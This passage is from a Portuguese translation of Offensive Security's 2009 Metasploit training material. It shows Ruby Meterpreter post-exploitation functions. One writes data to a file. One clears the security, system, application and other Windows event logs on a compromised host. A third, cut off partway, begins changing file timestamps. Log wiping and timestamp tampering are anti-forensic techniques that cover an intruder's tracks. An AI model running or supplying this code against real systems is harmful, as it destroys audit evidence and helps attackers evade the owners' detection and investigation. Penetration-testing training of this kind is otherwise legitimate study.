 Função para gravar dados em um arquivo:
#-----------------------------------------------------
def filewrt(file2wrt, data2wrt)
output = ::File.open(file2wrt, "a")
data2wrt.each_line do |d|
output.puts(d)
end
output.close
end
Função para limpar todos os logs de eventos:
#------------------------------------------------------------------------------
-
def clrevtlgs(session)
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("tClearing the #{evl} Event Log")
log = session.sys.eventlog.open(evl)
log.clear
end
print_status("Alll Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Função para alterar tempo de acesso, Modificado e Criado em Tempo Tempo de arquivos
fornecidos em uma matriz:
#------------------------------------------------------------------------------
-
# The files have to be in %WinDir%System32 folder.
def chmace(session,cmds)
windir = ''
windrtmp = ""
print_status("Changing Access Time, Modified Time and Created Time of Files
Used")
© Offensive Security 2009
Traduzido por Rafael Torres
 
